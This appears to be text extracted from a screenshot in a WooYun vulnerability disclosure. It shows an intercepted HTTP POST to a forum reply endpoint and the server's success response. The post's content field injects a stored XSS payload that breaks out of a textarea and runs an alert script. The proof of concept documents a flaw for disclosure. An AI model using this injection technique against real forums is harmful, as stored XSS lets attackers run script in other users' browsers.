 SITESERVER.USER.USERNAME=0ulXMrVq14E0equals0; readThreads=IVPFfDHux6Y0equals0
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
forumID=14&threadID=271&postID=373&postType=&fileCount=0&title=Re%3A%E6%B5%8B%E8%AF%95%E5%B8%96&conte
nt=1111111111112222222222%3Cimg+src%3D%22%2FBBS%2Fupload%2F2013%2F12%2Ft_27164555796.jpg"></textarea><
script>alert(/xss/)</script>&fileID=&fileDescription=&filePrice=0&isSignature=true
? < + > Type a search term 0 matche
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 27 Dec 2013 08:49:06 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 72
{"success":"true","errorMessage":"","url":"/BBS/thread-14-271.aspx#373"}
www.wooyun.org